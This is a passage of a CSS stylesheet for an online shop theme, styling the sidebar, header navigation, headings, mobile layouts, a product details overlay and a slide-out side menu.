.side-column > .sidebar-block .sidebar-content li:first-child {
  padding-top: 0;
}
.side-column > .contact-rich li:last-child,
.side-column > .links ul li:last-child,
.side-column > .sidebar-block .sidebar-content li:last-child {
  padding-bottom: 0;
}
.side-column > .contact-rich a,
.side-column > .links ul a,
.side-column > .sidebar-block .sidebar-content a {
  color: #1c1c1c;
  padding: 2px 0;
}
.side-column > .contact-rich a:hover,
.side-column > .links ul a:hover,
.side-column > .sidebar-block .sidebar-content a:hover {
  color: #00c293;
}
.side-column > .links ul li {
  padding: 5px 0;
}
.side-column > .links ul a {
  display: inline-block;
  line-height: 1.2;
  padding: 2px 0;
}
.side-column > * .title.hidden-lg-up,
.side-column > .links h3,
.side-column > .sidebar-block .sidebar-title {
  background: #5fceb3;
  color: #fff;
  border-radius: 4px;
  min-height: 68px;
  padding: 23px;
  margin-bottom: 5px;
}
.side-column > #search_filters_wrapper .title.hidden-lg-up {
  margin-bottom: 0;
}
.side-column > * .title.hidden-lg-up .h3,
.side-column > .links h3,
.side-column > .sidebar-block .sidebar-title a,
.side-column > .sidebar-block .sidebar-title span {
  font-family: Cuprum, sans-serif;
  font-size: 1.5rem;
  line-height: 1.5rem;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
  border-radius: 4px;
  text-decoration: none;
}
.side-column > * .title:not([aria-expanded="true"]).hidden-lg-up {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .side-column > .sidebar-block .sidebar-content.collapse {
    display: inherit;
  }
}
.side-column > .sidebar-block .sidebar-inner-title {
  margin-bottom: 20px;
}
.side-column > .sidebar-block .sidebar-inner-title a,
.side-column > .sidebar-block .sidebar-inner-title span {
  font-family: Cuprum, sans-serif;
  font-size: 1.5rem;
  line-height: 1.5rem;
  text-transform: none;
  font-weight: 700;
  color: #1c1c1c;
  border-radius: 4px;
  text-decoration: none;
}
.side-column > .links {
  padding: 0;
  display: block;
  float: none;
  width: 100%;
}
.side-column > .links .wrapper {
  width: 100%;
}
.side-column .product-flags > * {
  display: none !important;
}
#content-wrapper.left-column #main,
#content-wrapper.right-column #main,
.layout-left-column #content-wrapper #main,
.layout-right-column #content-wrapper #main {
  background: #fff;
  padding: 1.5rem 1.875rem;
}
.owl-carousel {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
#header {
  position: relative;
  background: #f2f2f2;
}
#header .logo {
  max-width: 100%;
}
#header a:hover {
  text-decoration: none;
}
#header .content_header {
  float: left;
  height: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 24px;
}
#header .content_header p {
  margin: 0;
}
#header .header-nav {
  background: #fff;
  color: #bebebe;
  border-bottom: 2px solid #f2f2f2;
  height: 64px;
  max-height: 64px;
  margin-bottom: 0;
}
#header .header-nav a,
#header .header-nav span {
  text-decoration: none;
  color: #424242;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#header .header-nav a:hover,
#header .header-nav span:hover {
  color: #00c293;
}
#header .header-nav a.logout {
  color: #bebebe;
}
#header .header-nav a.logout:hover {
  color: #00c293;
}
#header .header-nav #menu-icon {
  vertical-align: middle;
  cursor: pointer;
  margin-left: 1rem;
}
#header .header-nav #menu-icon .material-icons {
  line-height: 50px;
}
#header .header-nav .left-nav,
#header .header-nav .right-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
#header .header-nav .left-nav {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
#header .header-nav .left-nav > * {
  margin-right: 24px;
}
#header .header-nav .left-nav > :last-child {
  margin-right: 0;
}
#header .header-nav .left-nav #_desktop_contact_link {
  margin-left: 14px;
}
#header .header-nav .left-nav ul.dropdown-menu {
  top: calc(100% + 20px);
  border-color: #f2f2f2;
}
#header .header-nav .left-nav ul.dropdown-menu img {
  display: inline-block;
  margin-right: 8px;
  vertical-align: -1px;
}
#header .header-nav .right-nav {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
#header .header-nav .right-nav .cart_widget {
  display: none;
}
#header .header-nav .language-selector {
  margin-top: 20px;
  white-space: nowrap;
}
#header .header-nav .language-selector span img {
  display: inline-block;
  margin-right: 8px;
  vertical-align: -1px;
}
#header .header-nav .currency-selector {
  margin-top: 20px;
  white-space: nowrap;
}
#header .header-nav .currency-selector #currency-selector-label {
  display: none;
}
#header .header-nav .user-info {
  margin-left: 30px;
  margin-top: 20px;
  text-align: right;
  white-space: nowrap;
}
#header .header-nav .user-info .account {
  margin-left: 22px;
}
#header .header-nav .contact-link {
  margin-top: 20px;
}
#header .header-nav .contact-link span {
  font-weight: 700;
  color: #424242;
}
#header .header-nav .material-icons {
  line-height: inherit;
}
#header .header-nav .material-icons.expand-more {
  margin-left: -0.375rem;
  display: none;
}
#header .row.action {
  -webkit-box-orient: horizontal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  height: 100%;
  margin: 40px 0;
}
#header .row.action,
#header .row.action > div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
}
#header .row.action > div {
  -webkit-box-orient: vertical;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
#header .row.action #_desktop_logo {
  padding-left: 0;
  text-align: center;
}
#header .row.action .cart-preview .shopping-cart {
  vertical-align: middle;
}
#header .row.action .cart-preview .body {
  display: none;
}
#header .row.action .blockcart {
  white-space: nowrap;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  float: right;
}
#header .row.action .blockcart .cart_inside {
  display: none;
}
#header .row.action .blockcart a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  z-index: 1;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: #fff;
  color: #1c1c1c;
  height: 4rem;
  min-width: inherit;
  width: 100%;
  border-radius: 5px;
  padding: 0.5rem 1.8rem 0.5rem 4.25rem;
  text-decoration: none;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.07);
}
#header .row.action .blockcart a * {
  pointer-events: none;
}
#header .row.action .blockcart a i {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  left: 26px;
  top: 16px;
}
#header .row.action .blockcart a i svg {
  width: 28px;
}
#header .row.action .blockcart a span {
  font-family: Cuprum, sans-serif;
  font-weight: 700;
  line-height: 48px;
}
#header .row.action .blockcart a span.text {
  display: inline-block;
  font-size: 20px;
  margin-right: 8px;
  display: none;
}
#header .row.action .blockcart a span.cart-products-count {
  display: inline-block;
  font-size: 24px;
  line-height: 50px;
  overflow: hidden;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
#header .row.action .blockcart a span.cart-products-count.hidden {
  width: 0;
}
#header .row.action .blockcart a:hover {
  box-shadow: 0 14px 40px 0 rgba(0, 0, 0, 0.16);
}
#header .header-top {
  padding-bottom: 0;
}
#header .header-top > .container {
  position: relative;
}
#header .header-top .mm_wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0 15px;
}
#header .header-top .mm_wrapper .ets_mm_megamenu_content > .container {
  padding: 0;
}
#header .header-top .menu {
  padding-left: 15px;
  margin-bottom: 0;
  max-height: 68px;
}
#header .header-top .menu > ul > li {
  float: left;
}
#header .header-top .position-static {
  position: static;
}
#header .top-menu-link {
  margin-left: 1.25rem;
}
.popover {
  font-family: inherit;
}
#wrapper {
  padding-top: 22px;
}
#wrapper.stick_parent_lb .container {
  position: relative;
}
#wrapper .banner {
  margin-bottom: 12px;
  display: inline-block;
}
#header .header-nav .right-nav .contact-link {
  margin-left: 20px;
}
.breadcrumb {
  background: none;
  padding: 24px 0;
  height: 22px;
  margin-top: 0;
  margin-bottom: 0;
}
.breadcrumb[data-depth="1"] {
  display: none;
}
.breadcrumb ol {
  padding-left: 0;
  margin-bottom: 0;
}
.breadcrumb li {
  display: inline;
}
.breadcrumb li:after {
  content: "/";
  margin: 0.3125rem;
}
.breadcrumb li:last-child {
  content: "/";
  margin: 0;
}
.breadcrumb li:last-child:after {
  content: "";
}
.breadcrumb li a {
  text-decoration: none;
  color: #1c1c1c;
}
#main {
  padding: 1.5rem;
  background: #fff;
}
#main .page-content,
#main .page-header {
  margin-bottom: 1.563rem;
}
#main .page-content.card.card-block {
  padding: 0;
  border: none;
}
#main .page-content p {
  margin-bottom: 1.25rem;
}
#main .page-content h1,
#main .page-content h2,
#main .page-content h3,
#main .page-content h4,
#main .page-content h5,
#main .page-content h6 {
  margin-bottom: 1.5rem;
  color: #1c1c1c;
}
#main .page-content ul {
  margin: 0.5rem 0 1.25rem;
  padding-left: 18px;
  list-style-type: circle;
}
#main .page-content .help-block ul {
  padding-left: 0;
  list-style-type: none;
}
#main .page-content .testimonials .inner {
  margin-bottom: 8px;
}
#main .page-content .testimonials span.before {
  font-size: 2rem;
  vertical-align: middle;
  margin-right: 8px;
}
#main .page-content .testimonials span.after {
  font-size: 2rem;
  vertical-align: middle;
  margin-left: 8px;
}
#main .page-content #notifications {
  margin-left: -15px;
  margin-right: -15px;
}
#main .page-footer {
  margin-bottom: 2rem;
  padding: 3em 2.5em 0;
  position: relative;
}
#main .page-footer.hidden {
  padding: 0;
  display: none;
}
#main .page-footer:before {
  content: "";
  background: #f2f2f2;
  width: calc(100% - 5rem);
  height: 2px;
  position: absolute;
  left: 2.5rem;
  top: 0;
  display: block;
}
#main .page-footer a {
  font-size: 1rem;
  text-decoration: none;
}
#main .page-footer a i {
  color: #bbb;
  margin-right: 7px;
  text-decoration: none;
}
#main .page-footer a i.fa-long-arrow-left:before {
  content: "\F177";
  font-family: FontAwesome;
  font-size: 22px;
  font-style: normal;
  vertical-align: middle;
}
#main .page-content .alert ul {
  margin-bottom: 0.5rem;
}
#blockcart-modal .modal-header {
  padding: 22px;
}
.modal-header .close {
  margin-top: 3px;
}
#cms #main,
#pagenotfound #main,
#sitemap #main {
  padding: 3rem;
}
#cms .page-content img {
  max-width: 100%;
  height: auto;
}
#product #main {
  padding: 0;
}
#cms #main a,
#footer .footer-container a,
a.hover_under {
  position: relative;
  text-decoration: none;
}
#cms #main a:before,
#footer .footer-container a:before,
a.hover_under:before {
  content: "";
  position: absolute;
  height: 2px;
  width: 70%;
  background: #00c293;
  bottom: -2px;
  left: 15%;
  opacity: 0;
  pointer-events: none;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#cms #main a:hover,
#footer .footer-container a:hover,
a.hover_under:hover {
  text-decoration: none;
}
#cms #main a:hover:before,
#footer .footer-container a:hover:before,
a.hover_under:hover:before {
  width: 100%;
  left: 0;
  opacity: 1;
}
#footer .footer-container a:before {
  background: #555;
}
#footer .footer-container a:hover:before {
  background: #000;
}
a.hover_under:before {
  bottom: -2px;
}
#main h1:not(.active-filter-title),
#product .featured-products h2,
.products-section-title,
h1.page-header,
h2.page-header,
h3.page-header,
h4.page-header,
h5.page-header,
h6.page-header {
  color: #1c1c1c;
  font-family: Cuprum, sans-serif;
  font-size: 1.5rem;
  line-height: 1.5rem;
  text-transform: uppercase;
  font-weight: 700;
  padding-bottom: 1.35rem;
  margin-bottom: 1.5rem;
  text-align: left;
  position: relative;
}
#main h1:not(.active-filter-title) a,
#product .featured-products h2 a,
.products-section-title a,
h1.page-header a,
h2.page-header a,
h3.page-header a,
h4.page-header a,
h5.page-header a,
h6.page-header a {
  font-weight: 700;
  text-decoration: none;
}
#main h1:not(.active-filter-title) a i:before,
#product .featured-products h2 a i:before,
.products-section-title a i:before,
h1.page-header a i:before,
h2.page-header a i:before,
h3.page-header a i:before,
h4.page-header a i:before,
h5.page-header a i:before,
h6.page-header a i:before {
  content: "\F178";
  font-family: FontAwesome;
  font-size: 22px;
  font-style: normal;
  opacity: 0;
  color: #00c293;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#main h1:not(.active-filter-title) a:hover i:before,
#product .featured-products h2 a:hover i:before,
.products-section-title a:hover i:before,
h1.page-header a:hover i:before,
h2.page-header a:hover i:before,
h3.page-header a:hover i:before,
h4.page-header a:hover i:before,
h5.page-header a:hover i:before,
h6.page-header a:hover i:before {
  margin-left: 10px;
  opacity: 1;
}
#main h1:before,
#product .featured-products h2:before,
.details__title:before,
.products-section-title:before,
h1.page-header:before,
h2.page-header:before,
h3.page-header:before,
h4.page-header:before,
h5.page-header:before,
h6.page-header:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  height: 2px;
  width: calc(100% - 104px);
  background: #f2f2f2;
}
#main h1:after,
#product .featured-products h2:after,
.details__title:after,
.products-section-title:after,
h1.page-header:after,
h2.page-header:after,
h3.page-header:after,
h4.page-header:after,
h5.page-header:after,
h6.page-header:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  height: 3px;
  width: 90px;
  background: #5fceb3;
}
#main h1 h1,
#product .featured-products h2 h1,
.details__title h1,
.products-section-title h1,
h1.page-header h1,
h2.page-header h1,
h3.page-header h1,
h4.page-header h1,
h5.page-header h1,
h6.page-header h1 {
  margin: 0;
}
#notifications ul {
  margin-bottom: 0;
}
.hidden {
  visibility: hidden;
  height: 0;
  width: 0;
  overflow: hidden;
  opacity: 0;
}
.page-customer-account .rev_slider_wrapper,
.page-my-account .rev_slider_wrapper,
body#module-smartblog-category .rev_slider_wrapper,
body#module-smartblog-details .rev_slider_wrapper {
  display: none !important;
}
@media (max-width: 991px) {
  body {
    padding-top: 70px;
  }
  #category
    #left-column
    > :not(#search_filters_wrapper):not(.block-categories) {
    display: none;
  }
  .header-mobile {
    position: fixed;
    z-index: 1000;
    background: #fff;
    height: 70px;
    top: -1px;
    left: 0;
    width: 100%;
    transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
  }
  .header-mobile.scroll-down {
    box-shadow: 0 4px 60px rgba(0, 0, 0, 0.08);
  }
  .header-mobile .logo-mobile {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
    padding-left: 30px;
  }
  .header-mobile .logo-mobile img {
    max-height: 64px;
  }
  #wrapper {
    padding-top: 0;
    margin-top: 15px;
    box-shadow: none;
    overflow: hidden;
  }
  #checkout-cart-summary {
    float: none;
    width: 100%;
    margin-top: 1rem;
  }
  #header {
    background: #f2f2f2;
  }
  #header .header-nav {
    background: none;
    margin-top: 0;
    margin-bottom: 10px;
    height: auto;
    max-height: 80px;
    border: none;
  }
  #header .header-nav .top-logo {
    line-height: 50px;
    vertical-align: middle;
    width: 200px;
    margin: 0 auto;
  }
  #header .header-nav .top-logo a img {
    max-height: 50px;
    max-width: 100%;
  }
  #header .header-nav .right-nav {
    display: none;
  }
  #header .header-nav .left-nav {
    display: block;
    width: 100%;
  }
  #header .header-nav .left-nav > * {
    margin: 0;
  }
  #header .header-nav .left-nav .mob-select {
    width: 50%;
    float: left;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 60px;
  }
  #header .header-nav .left-nav .mob-select select {
    -webkit-appearance: none;
  }
  #header .header-nav .left-nav .mob-select .currency-selector,
  #header .header-nav .left-nav .mob-select .language-selector {
    margin: 0;
  }
  #header .header-nav .left-nav .mob-select .currency-selector .link,
  #header .header-nav .left-nav .mob-select .language-selector .link {
    background: none;
  }
  #header .header-nav #_desktop_contact_phone,
  #header .header-nav .left-nav .mob-select #language-selector-label {
    display: none;
  }
  #header .header-nav .user-info {
    text-align: left;
    margin-left: 0;
  }
  #header .header-nav .blockcart {
    margin-left: 0;
    background: inherit;
  }
  #header .header-nav .blockcart.active {
    margin-left: 0.5rem;
  }
  #header .header-nav .blockcart.inactive .cart-products-count {
    display: none;
  }
  #header .header-top {
    background: #f1f1f1;
    padding-bottom: 0;
    display: none;
  }
  #header .header-top a[data-depth="0"] {
    color: #232323;
  }
  section.checkout-step {
    width: 100%;
  }
  .default-input {
    min-width: 100%;
  }
  label {
    clear: both;
  }
  #products .product-miniature,
  .featured-products .product-miniature {
    margin: 0 auto;
  }
  .block-contact {
    padding-left: 0.9375rem;
    border: none;
  }
  .dropdown-item,
  .menu {
    padding-left: 0;
  }
  #footer {
    padding-top: 0.5rem;
  }
  body:not(#index) .header-nav {
    display: none;
  }
}
@media (max-width: 991px) {
  .container {
    max-width: 100%;
  }
  #header .logo {
    width: auto;
  }
  #header .cart_widget,
  #header .search-widget {
    display: none;
  }
  #products .product-miniature,
  .featured-products .product-miniature {
    margin: 0 auto;
  }
  .sub-menu {
    left: 0;
    min-width: 100%;
  }
  #blockcart-modal .product-image {
    width: 100%;
    display: block;
    margin: 0 auto;
  }
  #blockcart-modal .cart-content {
    padding-left: 0;
  }
  #blockcart-modal .cart-content p,
  #blockcart-modal .modal-header {
    display: none;
  }
  #blockcart-modal .product-name,
  #product-availability {
    margin-top: 0.625rem;
  }
  #search_filters .facet .facet-label {
    text-align: left;
  }
  .block-category .category-cover {
    position: relative;
    text-align: center;
  }
  .block-category {
    padding-bottom: 0;
  }
}
@media (max-width: 991px) {
  #content-wrapper,
  #left-column {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
@media (max-width: 767px) {
  .side-column > *,
  .side-column > .sidebar-block {
    margin-bottom: 6px;
  }
  .side-column > .sidebar-block .collapse {
    display: none;
  }
  .side-column > .block-categories .title .collapse-icons .add,
  .side-column > .block-categories .title .collapse-icons .remove {
    position: absolute;
    top: 22px;
    right: 32px;
  }
  .side-column > .block-categories .title .collapse-icons .add:after,
  .side-column > .block-categories .title .collapse-icons .add:before,
  .side-column > .block-categories .title .collapse-icons .remove:after,
  .side-column > .block-categories .title .collapse-icons .remove:before,
  .side-column > .links .collapse,
  .sidebar-block .collapse {
    display: none;
  }
  .side-column > .links .collapse.in,
  .sidebar-block .collapse.in {
    display: block;
  }
  .side-column > .links .title,
  .sidebar-block .title {
    padding: 23px;
    cursor: pointer;
  }
  .side-column > .links .title .h3,
  .sidebar-block .title .h3 {
    font-size: 1.5rem;
    line-height: 1.5rem;
  }
  .side-column > .links .title .collapse-icons .remove,
  .sidebar-block .title .collapse-icons .remove {
    display: none;
  }
  .side-column > .links .title .float-xs-right,
  .sidebar-block .title .float-xs-right {
    height: 1.5rem;
  }
  .side-column > .links .title[aria-expanded="true"] .collapse-icons .add,
  .sidebar-block .title[aria-expanded="true"] .collapse-icons .add {
    display: none;
  }
  .side-column > .links .title[aria-expanded="true"] .collapse-icons .remove,
  .sidebar-block .title[aria-expanded="true"] .collapse-icons .remove {
    display: block;
  }
  .side-column > .links .navbar-toggler,
  .sidebar-block .navbar-toggler {
    display: inline-block;
    padding: 0;
    height: 1.5rem;
  }
  #blockcart-modal .modal-body {
    padding: 1.5rem 1.5rem 1rem;
  }
  #blockcart-modal .product-image {
    width: 80px;
    float: right;
    margin: 0 0 0 16px;
  }
  #blockcart-modal .product-name {
    margin: 0 0 16px;
  }
}
.details {
  position: fixed;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  padding: 20vh 0 10vh 10vw;
  z-index: 1000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  pointer-events: none;
}
.details--open {
  pointer-events: auto;
}
.details > * {
  position: relative;
  opacity: 0;
}
.details__bg {
  width: 100%;
  position: fixed;
  left: 0;
}
.details__bg--up {
  top: 0;
  height: 100vh;
  background: #fff;
  opacity: 0;
}
.details__bg--down {
  top: 20vh;
  height: 80vh;
  background: #fff;
  transition: box-shadow 1s linear 2s;
}
.details--open .details__bg--down {
  top: 20vh;
  height: 80vh;
  background: #fff;
  box-shadow: 0 0 18rem rgba(0, 0, 0, 0.16);
}
#js-product-list .details .details__img {
  position: absolute;
  top: 16vh;
  right: 10vw;
  height: 70vh;
  width: auto;
  max-width: 40%;
}
.details__bg,
.details__img {
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.details__title {
  margin: 5rem 0 2.25rem;
  max-width: 48%;
  padding-bottom: 2.25rem;
}
.details__title,
.details__title a {
  font-family: Cuprum, sans-serif;
  color: #1c1c1c;
  font-size: 3rem;
  line-height: 3.15rem;
  font-weight: 500;
  text-decoration: none !important;
  text-transform: uppercase;
}
.details .details__description {
  max-width: 50%;
  margin: 0 0 1.5rem;
  max-width: 48%;
}
.details .details__description,
.details .details__description p {
  color: #aaa;
  font-size: 1.25rem;
  line-height: 1.5rem;
  font-weight: 500;
}
.details__price {
  font-family: Cuprum, sans-serif;
  font-size: 3rem;
  line-height: 3rem;
  font-weight: 700;
  color: #1c1c1c;
  margin-bottom: 2rem;
}
.details__addtocart {
  border: 0;
  margin: auto 0 0;
  background: var(--color-bg-addtocart);
  color: var(--color-addtocart);
  padding: 0.75em 2em;
  font-weight: 700;
}
.details__addtocart:hover {
  background: var(--color-btn-hover);
}
.details__close {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 20vh;
  border: 0;
  background: none;
  cursor: pointer;
}
.details__close:before {
  content: "";
}
hr {
  margin-top: 2rem;
  margin-bottom: 2rem;
  border: 0;
  border-top: 2px solid #f2f2f2;
}
.dummy-menu {
  background: none;
  padding: 0;
  margin: 2.75em 2.5em 0 0;
  position: fixed;
  top: 0;
  right: 0;
  font-size: 0.85em;
  color: var(--color-close);
}
.details__magnifier,
.dummy-menu {
  border: 0;
  cursor: pointer;
  z-index: 1000;
}
.details__magnifier {
  background: none;
  background: var(--color-bg-magnifier);
  color: var(--color-magnifier);
  padding: 1em;
  border-radius: 50%;
  position: absolute;
  right: calc(21.5vh + 10vw);
  top: 75vh;
}
.details__magnifier:hover {
  background: var(--color-btn-hover);
}
span.tip {
  display: none;
}
#ui_tip {
  position: fixed;
  top: 0;
  left: 0;
  width: auto;
  height: auto;
  z-index: 9999;
  pointer-events: none;
  opacity: 0;
  font-size: 14px;
  font-weight: 600;
  line-height: 14px;
  background: #fff;
  color: #1c1c1c;
  padding: 12px 20px;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.14);
  border-radius: 4px;
  margin: 22px 0 0 14px;
  word-wrap: normal;
  transition: opacity 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    -webkit-transform 0.12s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  transition: opacity 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    transform 0.12s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  transition: opacity 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    transform 0.12s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    -webkit-transform 0.12s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#ui_tip span {
  word-wrap: normal;
  word-break: keep-all;
  white-space: nowrap;
}
#ui_tip.active {
  opacity: 1;
}
#ui_tip.align-right {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  margin-left: -14px;
}
i.rts {
  display: inline-block;
}
@media (max-width: 991px) {
  #ui_tip {
    display: none !important;
  }
  #header .content_header {
    display: none;
  }
}
.stick_static {
  position: static;
}
#roy_brands {
  padding: 40px 0;
}
#roy_brands .owl-nav,
#roy_brands h1 {
  display: none;
}
#roy_brands ul {
  display: inline-block;
  width: 100%;
}
#roy_brands ul .owl-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  min-height: 120px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
#roy_brands ul li {
  display: inline-block;
}
#roy_brands ul li img {
  max-width: 110px;
}
#roy_brands ul.brands_text {
  text-align: center;
}
#roy_brands ul.brands_text a {
  font-size: 1.125rem;
  font-weight: 600;
}
#roy_brands ul.slider li {
  width: 100%;
  float: none;
}
@media (max-width: 991px) {
  #roy_brands {
    padding-left: 40px;
    padding-right: 40px;
  }
  #roy_brands .row {
    margin: 0;
  }
}
.side_menu {
  padding: 70px;
  background: #fff;
  color: #aaa;
  width: 420px;
  overflow-y: auto;
  overflow-x: hidden;
  z-index: 2000;
  max-width: 100vh;
  transition: all 0.12s cubic-bezier(0.36, 0.76, 0, 0.88);
  -webkit-transform: translate(100%) matrix(1, 0, 0, 1, 0, 0);
  transform: translate(100%) matrix(1, 0, 0, 1, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.side_menu,
.side_menu:before {
  display: block;
  position: fixed;
  top: 0;
  right: 0;
  height: 100%;
}
.side_menu:before {
  content: "";
  background: #fafafa;
  width: 0;
  z-index: 2;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
.side_menu.reopen_hide:before {
  width: 100%;
}
.side_menu.reopen_go:before {
  right: auto;
  left: 0;
  width: 0;
}
.side_menu a:not(.btn) {
  color: #1c1c1c;
}
.side_menu .side_menu_rel {
  position: relative;
}
.side_menu .side_menu_rel > div {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  visibility: hidden;
  width: 100%;
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}
.side_menu .side_menu_rel > div.show {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.side_menu .side_menu_rel > div#side_menu_wrap {
  width: 100%;
}
.side_menu .block-social {
  width: 100%;
  padding: 0;
  margin-top: 20px;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .block-social ul li:not(:hover) {
  background-color: #bbb;
}
.side_menu .side_title,
.side_menu form#contactable-contactForm p.contactable-header {
  color: #1c1c1c;
  font-family: Cuprum, sans-serif;
  font-size: 1.5rem;
  margin-bottom: 42px;
  text-align: center;
  font-weight: 700;
  text-transform: uppercase;
}
.side_menu .cart_inside > .shopping-cart.empty,
.side_menu .cart_inside > p.text-center,
.side_menu .contactable-email,
.side_menu .contactable-footer,
.side_menu .contactable-name,
.side_menu .contactable-sub,
.side_menu .contactable-text,
.side_menu .side_title,
.side_menu form#contactable-contactForm p.contactable-header {
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .contactable-submit {
  cursor: pointer;
}
.side_menu .search-widget {
  padding: 0;
  float: none;
  width: 100%;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .search-widget form input[type="text"] {
  min-width: 0;
  width: 100%;
}
.side_menu .search_tags_roy {
  margin-top: 32px;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .search_tags_roy,
.side_menu .search_tags_roy ul {
  display: inline-block;
  width: 100%;
}
.side_menu .search_tags_roy ul li {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  list-style: none;
}
.side_menu .search_tags_roy ul li a {
  font-weight: 700;
  color: #1c1c1c;
}
.side_menu .search_tags_roy ul li a:hover {
  color: #00c293;
}
.side_menu .search_tags_roy ul li:after {
  content: ",";
}
.side_menu .search_tags_roy ul li:last-child:after {
  content: "";
}
.side_menu .search_products_roy {
  margin-top: 32px;
  margin-bottom: 60px;
  display: inline-block;
  width: 100%;
  -webkit-transform: translateY(30px);
  transform: translateY(30px);
  opacity: 0;
  transition-timing-function: cubic-bezier(0.13, 0.19, 0.34, 0.96);
  transition-property: opacity, -webkit-transform;
  transition-property: opacity, transform;
  transition-property: opacity, transform, -webkit-transform;
  transition-duration: 0s;
}
.side_menu .search_products_roy ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 12px -3px 0;
}
.side_menu .search_products_roy ul li.search_prod {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  width: 33%;
  padding: 3px;
}
.side_menu .search_products_roy ul li.search_prod img {
  border-radius: 6px;
  width: 100%;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.side_menu .search_products_roy ul li.search_prod:hover img {
  -webkit-transform: scale(0.96);
  transform: scale(0.96);
}
.side_menu .cart_header {
  display: none;
}
.side_menu .cart-prices {
  display: none;
}
.side_menu .cart-checkout,
.side_menu .cart-prices {
  -webkit-transform: translateY(30px);
